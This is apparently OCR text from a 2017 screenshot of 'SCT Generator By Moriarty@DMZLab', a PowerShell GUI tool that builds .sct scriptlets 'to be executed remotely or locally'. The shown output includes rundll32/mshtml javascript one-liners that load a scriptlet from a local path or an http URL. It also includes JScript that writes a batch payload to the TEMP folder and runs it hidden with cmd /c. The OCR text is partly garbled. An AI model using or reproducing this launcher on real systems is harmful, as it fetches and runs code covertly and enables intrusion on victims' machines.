 SctGenerator
计算机 Coding (F:) PublicProjects powershell SctGenerator
搜索 SctGenerator
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 包含到库中 共享 新建文件
收藏夹
下载
桌面
最近访问的位置
库
PowerShell Scripts
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
新加卷 (D:)
Coding (F:)
Shared Folders (\\
网络
vmware-host
名称
MainForm.psf
Startup.pss
SctGenerator.
SctGenerator.
Globals.ps1
SctGenerator.
ILvn804DKkwe.
calc.bat
SCT Generator By Moriarty@DMZLab
Generate .sct file to be executed remotely or locally!
<?XML version="1.0"?>
<scriptlet>
<registration
description="xU9OKtjYR7"
progid="gix4K2dIXA"
version="1.00"
classid="{6b063297-86c0-4264-bf5b-1f6d03d08e45}"
>
</registration>
<public>
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();o=GetObject("script:file:///PATH/TO/ILvn804DKkwe.sct");o.8ai25M
()
OR
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();o=GetObject
("script:http:///URL/TPATH/TO/ILvn804DKkwe.sct");o.8ai25M()
*/});
var fso, f,r;
r = new ActiveXObject("WScript.Shell");
var _env = r.Environment("Process");
fso = new ActiveXObject("Scripting.FileSystemObject");
f = fso.OpenTextFile(_env("TEMP")+"\\kWrqtu8RLx6z.bat", 2, true);
f.Write(_docstring);
f.Close();
r.Run("cmd /c "+_env("TEMP")+"\\kWrqtu8RLx6z.bat",0,true);
}
Generate Refresh Clear Exit
8 个对象
开始
SCT Genera...
SctGenerator
OLE
.NET
F:\PublicPro...
管理员: C:\W...
Administrato...
CH
2:51
2017/6/24